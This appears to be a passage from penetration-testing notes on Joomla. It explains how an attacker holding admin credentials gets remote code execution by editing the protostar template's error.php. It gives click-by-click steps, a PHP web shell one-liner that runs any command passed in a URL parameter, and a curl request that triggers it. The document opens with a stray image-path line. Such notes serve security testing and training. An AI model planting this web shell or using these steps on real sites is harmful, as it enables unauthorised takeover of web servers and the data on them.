 RCE
If you managed to get admin credentials you can RCE inside of it by adding a snippet of PHP code
to gain RCE. We can do this by customizing a template.
1. Click on Templates on the bottom left under Configuration to pull up the templates menu.
2. Click on a template name. Let's choose protostar under the Template column header. This will
bring us to the Templates: Customise page.
3. Finally, you can click on a page to pull up the page source. Let's choose the error.php page.
We'll add a PHP one-liner to gain code execution as follows:
1. system($_GET['cmd']);
4. Save & Close
5. curl -s http://joomla-site.local/templates/protostar/error.php?cmd=id